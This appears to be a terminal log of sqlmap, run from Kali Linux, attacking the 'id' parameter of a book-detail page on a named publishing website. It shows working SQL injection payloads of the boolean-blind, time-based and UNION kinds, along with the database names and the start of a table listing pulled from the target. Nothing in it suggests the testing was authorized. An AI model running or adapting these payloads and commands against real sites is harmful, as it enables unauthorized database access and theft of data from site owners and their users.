 ┌──(root㉿kali)-[~]
└─# sqlmap --url  https://www.copalpublishing.com/book-detail.php?id=34 --tables
← This command is used for fetching the tables of the databases.
{1.6.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 05:32:00 /2022-07-05/
[05:32:00] [INFO] resuming back-end DBMS 'mysql'
[05:32:01] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=6csa04i7vnh...duphu72u01'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=34' AND 4858=4858 AND 'asaD'='asaD
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=34' AND (SELECT 7293 FROM (SELECT(SLEEP(5)))qJsB) AND 'uuAX'='uuAX
    Type: UNION query
    Title: Generic UNION query (NULL) - 30 columns
    Payload: id=-1573' UNION ALL SELECT NULL,CONCAT(0x716a6a6b71,0x7261744b6e4c4b73556b496847764a756576554b505a556b536e75547473466b73584d636f4e5748,0x7178787071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL-- -
---
[05:32:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2
back-end DBMS: MySQL >= 5.0.12
[05:32:04] [INFO] fetching database names
[05:32:04] [INFO] fetching tables for databases: 'copalpublishing_copal, information_schema'
Database: information_schema
[61 tables]
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENGINES |
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| INNODB_BUFFER_PAGE |
| INNODB_BUFFER_PAGE_LRU |
| INNODB_BUFFER_POOL_STATS |
| INNODB_CMP |
| INNODB_CMPMEM |
| INNODB_CMPMEM_RESET |
| INNODB_CMP_PER_INDEX |
| INNODB_CMP_PER_INDEX_RESET |
| INNODB_CMP_RESET |
| INNODB_FT_BEING_DELETED |
| INNODB_FT_CONFIG |
| INNODB_FT_DEFAULT_STOPWORD |
| INNODB_FT_DELETED |
| INNODB_FT_INDEX_CACHE |
| INNODB_FT_INDEX_TABLE |
| INNODB_LOCKS |